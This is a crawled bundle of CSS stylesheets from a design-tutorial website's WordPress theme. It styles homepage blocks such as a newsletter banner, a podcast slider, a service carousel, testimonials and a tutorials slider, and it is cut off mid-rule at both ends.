.newsletter-banner__form__button.cp-btn.btn-dark-blue{border:none;cursor:pointer;max-width:146px;width:100%}@media(max-width:1375px){.newsletter-banner__outer{background:url(../images/tl-corner-poly.222731ca.png) no-repeat var(--cp-blue);background-size:25%;height:unset;padding:var(--spacing-10x,40px) 0}.newsletter-banner__inner{flex-direction:column;row-gap:var(--spacing-6x,24px)}.newsletter-banner__inner .newsletter-banner__text{padding-right:0}}@media(max-width:768px){.newsletter-banner__outer{background-size:40%;height:unset;padding:var(--spacing-24x,96px) 0 var(--spacing-10x,40px) 0}.newsletter-banner__form__inner{align-items:center;flex-direction:column;justify-content:center;row-gap:var(--spacing-4x,16px)}.newsletter-banner__inner .newsletter-banner__text{display:flex;flex-direction:column;justify-content:center;max-width:377px}.newsletter-banner__inner .newsletter-banner__form__button{max-width:377px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css
body_size: 437
content:
.indesignsecrets-podcast--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.indesignsecrets-podcast--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.indesignsecrets-podcast--block{padding:var(--spacing-14x) 0}.indesignsecrets-podcast--block .creativepro-container{padding:0}.indesignsecrets-podcast--block .slider-nav{padding:0 var(--spacing-6x)}}.indesignsecrets-podcast--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.indesignsecrets-podcast--title{display:block;padding:0 var(--spacing-6x)}}.indesignsecrets-podcast--title .creativepro-h2{margin-bottom:var(--spacing-4x)}@media only screen and (max-width:786px){.indesignsecrets-podcast--title .creativepro-h2{margin-bottom:0}}.indesignsecrets-podcast--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.indesignsecrets-podcast--title .btn-container{display:none}}.indesignsecrets-podcast--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.indesignsecrets-podcast--title .slider-nav{display:none}.indesignsecrets-podcast--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.indesignsecrets-podcast--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.indesignsecrets-podcast--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.indesignsecrets-podcast--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.indesignsecrets-podcast--wrap{margin:0 -12px}@media only screen and (max-width:767px){.indesignsecrets-podcast--wrap{padding-left:var(--spacing-6x)}}.indesignsecrets-podcast--wrap .indesignsecrets-podcast--item{height:auto}.indesignsecrets-podcast--wrap .indesignsecrets-podcast--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.indesignsecrets-podcast--wrap .indesignsecrets-podcast--item:first-child{width:310px}}.indesignsecrets-podcast--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.indesignsecrets-podcast--wrap .slick-list{padding-right:15%}}.indesignsecrets-podcast--item{padding:0 var(--spacing-3x)}.indesignsecrets-podcast--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-3x)}.indesignsecrets-podcast--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.indesignsecrets-podcast--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.indesignsecrets-podcast--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.indesignsecrets-podcast--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.indesignsecrets-podcast--inner{background-color:transparent;border:none;padding:0}}.indesignsecrets-podcast--img{display:block;padding-top:56.305%;position:relative}.indesignsecrets-podcast--img a,.indesignsecrets-podcast--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.indesignsecrets-podcast--img a img,.indesignsecrets-podcast--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.indesignsecrets-podcast--img .videos-play-icon{display:block;height:68px;left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:68px}.indesignsecrets-podcast--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.indesignsecrets-podcast--content_in{flex:1 auto}.indesignsecrets-podcast--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.indesignsecrets-podcast--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.indesignsecrets-podcast--content .events-title a:hover{text-decoration:underline}.indesignsecrets-podcast--content .events-text{margin-top:var(--spacing-3x)}.indesignsecrets-podcast--content .events-text ul{margin-left:var(--spacing-5x)}.indesignsecrets-podcast--content .events-text li,.indesignsecrets-podcast--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.indesignsecrets-podcast--content .btn-episode{align-items:center;color:var(--cp-black);display:flex;font-weight:var(--fw-semi-bold);gap:var(--spacing-2x,8px);margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x);text-decoration:none;text-transform:uppercase}.indesignsecrets-podcast--content .btn-episode path,.indesignsecrets-podcast--content .btn-episode svg{transition:var(--btn-transition)}.indesignsecrets-podcast--content .btn-episode:hover path,.indesignsecrets-podcast--content .btn-episode:hover svg{fill:var(--cp-white)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css
body_size: 704
content:
.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block a,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block figure,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h1,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h2,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h3,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h4,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h5,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block h6,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block li,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block ol,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block p,.wp-block-downloadable-resources-slider-block-downloadable-resources-slider-block ul{font-family:var(--header-font)!important}.downloadable-resources--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.downloadable-resources--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.downloadable-resources--block{padding:var(--spacing-14x) 0}.downloadable-resources--block .creativepro-container{padding:0}.downloadable-resources--block .slider-nav{padding:0 var(--spacing-6x)}}.downloadable-resources--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.downloadable-resources--title{display:block;padding:0 var(--spacing-6x)}}.downloadable-resources--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.downloadable-resources--title .btn-container{display:none}}.downloadable-resources--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.downloadable-resources--title .slider-nav{display:none}}.downloadable-resources--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:786px){.downloadable-resources--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.downloadable-resources--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.downloadable-resources--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.downloadable-resources--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.downloadable-resources--wrap{margin:0 -12px}@media only screen and (max-width:767px){.downloadable-resources--wrap{padding-left:var(--spacing-6x)}}.downloadable-resources--wrap .downloadable-resources--item{height:auto}.downloadable-resources--wrap .downloadable-resources--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.downloadable-resources--wrap .downloadable-resources--item:first-child{width:310px}}.downloadable-resources--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.downloadable-resources--wrap .slick-list{padding-right:15%}}.downloadable-resources--item{padding:0 var(--spacing-3x)}.downloadable-resources--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.downloadable-resources--inner{background-color:transparent;border:none;padding:0}}.downloadable-resources--img{display:block;padding-top:56.305%;position:relative}.downloadable-resources--img a,.downloadable-resources--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.downloadable-resources--img a img,.downloadable-resources--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.downloadable-resources--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.downloadable-resources--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:700;line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.downloadable-resources--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.downloadable-resources--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.downloadable-resources--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.downloadable-resources--content_in{flex:1 auto}.downloadable-resources--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.downloadable-resources--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.downloadable-resources--content .events-title a:hover{text-decoration:underline}.downloadable-resources--content .events-text{margin-top:var(--spacing-3x)}.downloadable-resources--content .events-text ul{margin-left:var(--spacing-5x)}.downloadable-resources--content .events-text li,.downloadable-resources--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.downloadable-resources--content .btn-download{margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}.downloadable-resources--content .btn-download:after{background-image:url([data-uri]);height:17px;width:14px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css
body_size: 1126
content:
/*!*************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/home/service-carousel/style.scss ***!
  \*************************************************************************************************************************************************************************************************************************************************************/
.wp-block-service-carousel-service-carousel {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

/* .service-carousel--block */
.service-carousel--block {
  position: relative;
  padding: var(--spacing-8x) 0 var(--spacing-24x) 0;
  background-color: var(--cp-darker-blue);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--block {
    padding: var(--spacing-16x) 0;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--block {
    padding: 0;
  }
  .service-carousel--block .creativepro-container {
    padding: 0;
  }
}
/* .service-carousel--title */
.service-carousel--title {
  margin-bottom: var(--spacing-9x);
}

@media only screen and (max-width: 767px) {
  .service-carousel--title {
    padding-top: var(--spacing-6x);
    padding-bottom: var(--spacing-8x);
    margin-bottom: 0;
  }
}
.service-carousel--title span {
  color: var(--cp-cyan);
}

/* .service-carousel--tab */
.service-carousel--tab {
  background-color: var(--cp-white);
  border-radius: 12px;
  overflow: hidden;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  -ms-border-radius: 12px;
  -o-border-radius: 12px;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
  }
}
/* .tab-titles */
.service-carousel--tab .tab-titles {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--cp-white);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-titles {
    justify-content: flex-start;
    padding: 0 var(--spacing-10x);
    white-space: nowrap;
    overflow: auto;
  }
}
/* .tab-title */
.service-carousel--tab .tab-title {
  position: relative;
  padding: var(--spacing-10x);
  text-align: center;
  background-color: transparent;
  border: none;
  cursor: pointer;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  transition: background-color 0.3s;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-title {
    padding: var(--spacing-9x);
  }
}
.service-carousel--tab .tab-title span {
  display: block;
  position: relative;
}

.service-carousel--tab .tab-title img,
.service-carousel--tab .tab-title svg {
  width: 36px;
  height: 36px;
  margin: 0 auto;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}

.service-carousel--tab .tab-title img + img {
  display: none;
}

.service-carousel--tab .tab-title h6 {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  font-family: var(--header-font) !important;
  line-height: var(--p-line-height);
  color: var(--cp-dark-gray1);
  margin: var(--spacing-2x) 0 0 0;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}

/* .tab-title:before */
.service-carousel--tab .tab-title:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  display: block;
  width: 0%;
  height: 6px;
  opacity: 0;
  background-color: var(--color-tab);
  transition: height 0.3s;
  -webkit-transition: height 0.3s;
  -moz-transition: height 0.3s;
  -ms-transition: height 0.3s;
  -o-transition: height 0.3s;
}

/* Active tab styling */
.service-carousel--tab .tab-title.active {
  background-color: var(--color-tab-bg);
}

.service-carousel--tab .tab-title.active img {
  display: none;
}

.service-carousel--tab .tab-title.active img + img {
  display: block;
}

.service-carousel--tab .tab-title.active h6 {
  font-weight: var(--fw-semi-bold);
}

.service-carousel--tab .tab-title.active:before {
  width: 100%;
  opacity: 1;
}

/* Hover tab styling */
.service-carousel--tab .tab-title:hover {
  background-color: var(--color-tab-bg);
}

.service-carousel--tab .tab-title:hover img {
  display: none;
}

.service-carousel--tab .tab-title:hover img + img {
  display: block;
}

/* .tab-content */
.service-carousel--tab .tab-content {
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 500px;
  /* NOTE: You set a fixed height here. */
  transition: height 0.5s ease;
}

@media only screen and (max-width: 768px) {
  .service-carousel--tab .tab-content {
    height: 600px;
  }
}
@media only screen and (max-width: 550px) {
  .service-carousel--tab .tab-content {
    height: 700px;
  }
}
@media only screen and (max-width: 400px) {
  .service-carousel--tab .tab-content {
    height: 750px;
  }
}
.service-carousel--tab .tab-content #tab3 .tab-panel--inner_img {
  align-items: center;
}

.service-carousel--tab .tab-content #tab3 .tab-panel--inner_img img {
  width: 100%;
}

@media only screen and (max-width: 768px) {
  .service-carousel--tab .tab-content #tab3 .tab-panel--inner_img img {
    max-width: 349px;
  }
}
/* .tab-panel */
.service-carousel--tab .tab-panel {
  position: absolute;
  width: 100%;
  top: 0;
  left: -50%;
  opacity: 0;
  transition: all 0.5s ease;
  background-color: var(--color-tab-bg);
  pointer-events: none;
  height: 100%;
}

/* .tab-panel active/exiting states */
.service-carousel--tab .tab-panel.active {
  left: 0;
  opacity: 1;
  pointer-events: all;
}

.service-carousel--tab .tab-panel.exiting {
  left: 50%;
  pointer-events: none;
  opacity: 0;
}

/* .tab-panel--inner */
.service-carousel--tab .tab-panel--inner {
  display: flex;
  align-items: center;
  padding-left: var(--spacing-18x);
  padding-right: var(--spacing-14x);
  height: 100%;
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner {
    padding-left: var(--spacing-6x);
    padding-right: var(--spacing-6x);
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner {
    flex-direction: column-reverse;
    padding: 0;
    justify-content: center;
    align-items: center;
    height: 100%;
  }
}
/* .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text {
  width: 57%;
}

@media only screen and (max-width: 1440px) {
  .service-carousel--tab .tab-panel--inner_text {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}
@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text {
    padding-top: var(--spacing-12x);
    padding-bottom: var(--spacing-12x);
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner_text {
    width: 100%;
    padding: var(--spacing-6x) var(--spacing-6x) var(--spacing-10x) var(--spacing-6x);
  }
}
/* .creativepro-h2 inside .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text .creativepro-h2 {
  min-width: 650px;
  margin-bottom: var(--spacing-2x);
  margin-top: 0;
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text .creativepro-h2 {
    min-width: 100%;
    font-size: 32px;
    line-height: 38px;
  }
}
/* Paragraphs inside .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text p {
  font-size: 20px;
  font-weight: var(--fw-normal);
  line-height: 26px;
  color: var(--cp-dark-gray1);
  font-family: var(--header-font);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text p {
    font-size: var(--p-normal);
    line-height: var(--p-line-height);
  }
}
/* .btn-dark-blue inside .tab-panel--inner_text */
.service-carousel--tab .tab-panel--inner_text .btn-dark-blue {
  margin-top: var(--spacing-10x);
}

@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_text .btn-dark-blue {
    margin-top: var(--spacing-6x);
  }
}
/* .tab-panel--inner_img */
.service-carousel--tab .tab-panel--inner_img {
  width: 43%;
  height: 100%;
  display: flex;
  align-items: flex-end;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner_img {
    width: 100%;
    padding: var(--spacing-6x, 24px) var(--spacing-6x, 24px) 0 var(--spacing-6x, 24px);
    align-items: flex-start;
    height: auto;
  }
}
.service-carousel--tab .tab-panel--inner_img picture,
.service-carousel--tab .tab-panel--inner_img img {
  display: block;
}

/* Non .tab-panel--normal images */
.service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
  position: relative;
  left: -100px;
  min-width: 550px;
}

@media only screen and (max-width: 1440px) {
  .service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
    left: 0;
    min-width: 500px;
  }
}
@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
    min-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner_img img:not(.tab-panel--normal .tab-panel--inner_img img) {
    max-width: 349px;
    min-width: auto;
    width: 100%;
  }
}
@media only screen and (min-width: 768px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse {
    flex-direction: row-reverse;
  }
}
/* row-reverse .tab-panel--inner_img */
.service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
  left: -80px !important;
  min-width: 530px !important;
}

@media only screen and (max-width: 1440px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
    min-width: 480px !important;
  }
}
@media only screen and (max-width: 1199px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
    min-width: 100% !important;
    left: -30px !important;
  }
}
@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_img img {
    width: auto !important;
    max-width: 349px !important;
    min-width: auto !important;
    left: 0 !important;
  }
}
.service-carousel--tab .tab-panel--inner.tab-panel--row-reverse .tab-panel--inner_text {
  padding-left: var(--spacing-6x) !important;
}

/* .tab-panel--normal variant */
.service-carousel--tab .tab-panel--inner.tab-panel--normal {
  align-items: center;
}

.service-carousel--tab .tab-panel--inner.tab-panel--normal .tab-panel--inner_text {
  padding-right: 20px;
}

@media only screen and (max-width: 767px) {
  .service-carousel--tab .tab-panel--inner.tab-panel--normal .tab-panel--inner_img {
    padding: var(--spacing-6x) var(--spacing-6x) 0 var(--spacing-6x);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css
body_size: 201
content:
.wp-block-testimonials-block-testimonials-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.trusted-designer--block{background-color:var(--cp-dark-blue);padding:var(--spacing-24x) 0 var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.trusted-designer--block .creativepro-container{padding:0}}.trusted-designer--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.trusted-designer--title{margin-bottom:var(--spacing-5x)}}@media only screen and (max-width:767px){.trusted-designer--title{padding:0 var(--spacing-6x)}}.trusted-designer--title .h2,.trusted-designer--title h2{margin:0}.trusted-designer--title .h2 span,.trusted-designer--title h2 span{color:var(--cp-sea-foam)}.trusted-designer--wrap{display:flex!important;flex-wrap:wrap;margin:0 -18px}@media only screen and (max-width:1023px){.trusted-designer--wrap{margin:0 -10px}}@media only screen and (max-width:767px){.trusted-designer--wrap{margin:0;padding-left:var(--spacing-6x)}.trusted-designer--slider{margin-bottom:var(--spacing-14x)}.trusted-designer--slider .trusted-designer--item{margin-bottom:0;padding-right:var(--spacing-6x)}.trusted-designer--slider .slick-list{padding-right:14%}}.trusted-designer--slider .slick-track{display:flex;flex-wrap:wrap}.trusted-designer--slider .slick-track .trusted-designer--item{height:auto!important}.trusted-designer--slider .slick-track .trusted-designer--item .trusted-designer--inner{height:100%}.trusted-designer--item{margin-bottom:var(--spacing-9x);padding:0 18px;width:33.33%}@media only screen and (max-width:1023px){.trusted-designer--item{flex:1 auto;margin-bottom:var(--spacing-5x);padding:0 10px;width:50%}}@media only screen and (max-width:767px){.trusted-designer--item{padding:0;width:100%}}.trusted-designer--content .trusted-designer--inner{background-color:var(--cp-blue-secondary)}.trusted-designer--content .trusted-designer--inner span{font-weight:var(--fw-semi-bold)}.trusted-designer--inner{border-radius:12px;-webkit-border-radius:12px;-moz-border-radius:12px;-ms-border-radius:12px;-o-border-radius:12px;padding:var(--spacing-8x)}@media only screen and (max-width:1023px){.trusted-designer--inner{padding:var(--spacing-6x)}}.trusted-designer--inner p{color:var(--cp-white);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}.trusted-designer--inner p:last-child{margin-bottom:0}.trusted-designer--inner span{color:var(--cp-primary-yellow);display:inline-block;font-size:var(--p-small);line-height:20px;margin-top:var(--spacing-4x)}@media only screen and (max-width:767px){.trusted-designer--wrapvideo{padding:0 var(--spacing-6x)}}.trusted-designer--video{width:50%}@media only screen and (max-width:1023px){.trusted-designer--video{width:100%}}.trusted-designer--video .trusted-designer--inner{background-color:var(--cp-bg-purple)}.trusted-designer--video .trusted-designer--inner span{font-weight:var(--fw-normal)}.trusted-designer--video .trusted-video--wrap{display:grid;gap:var(--spacing-4x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:767px){.trusted-designer--video .trusted-video--wrap{grid-template-columns:repeat(1,1fr)}}.trusted-designer--video .trusted-video--video{position:relative}.trusted-designer--video .trusted-video--video:before{background:var(--cp-black);border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;content:"";height:100%;left:0;opacity:.6;pointer-events:none;position:absolute;top:0;width:100%;z-index:1}.trusted-designer--video .trusted-video--video .video-play{cursor:pointer;display:block;height:56px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:56px;z-index:2}.trusted-designer--video .trusted-video--video .video-play img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.trusted-designer--video .trusted-video--video picture{border-radius:16px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;display:block;min-height:167px;overflow:hidden;position:relative}.trusted-designer--video .trusted-video--video picture img{display:block;left:0;max-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css
body_size: 380
content:
.wp-block-tutorials-slider-block-tutorials-slider-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.tutorials-slider--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.tutorials-slider--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.tutorials-slider--block{padding:var(--spacing-14x) 0}.tutorials-slider--block .creativepro-container{padding:0}.tutorials-slider--block .slider-nav{padding:0 var(--spacing-6x)}}.tutorials-slider--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.tutorials-slider--title{display:block;padding:0 var(--spacing-6x)}}.tutorials-slider--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.tutorials-slider--title .btn-container{display:none}}.tutorials-slider--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.tutorials-slider--title .slider-nav{display:none}}.tutorials-slider--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:786px){.tutorials-slider--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.tutorials-slider--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.tutorials-slider--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.tutorials-slider--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.tutorials-slider--wrap{margin:0 -12px}@media only screen and (max-width:767px){.tutorials-slider--wrap{padding-left:var(--spacing-6x)}}.tutorials-slider--wrap .tutorials-slider--item{height:auto}.tutorials-slider--wrap .tutorials-slider--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.tutorials-slider--wrap .tutorials-slider--item:first-child{width:310px}}.tutorials-slider--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.tutorials-slider--wrap .slick-list{padding-right:15%}}.tutorials-slider--item{padding:0 var(--spacing-3x)}.tutorials-slider--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.tutorials-slider--inner{background-color:transparent;border:none;padding:0}}.tutorials-slider--img{display:block;padding-top:56.305%;position:relative}.tutorials-slider--img a,.tutorials-slider--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.tutorials-slider--img a img,.tutorials-slider--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tutorials-slider--tag{align-items:center;display:flex;margin-bottom:var(--spacing-4x)}.tutorials-slider--tag.members-only-tutorials-tag{justify-content:space-between}.tutorials-slider--tag.free-tutorials-tag{justify-content:flex-end}.tutorials-slider--tag .tag{background:var(--cp-primary-yellow);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x);text-align:center}.tutorials-slider--tag .bookmark 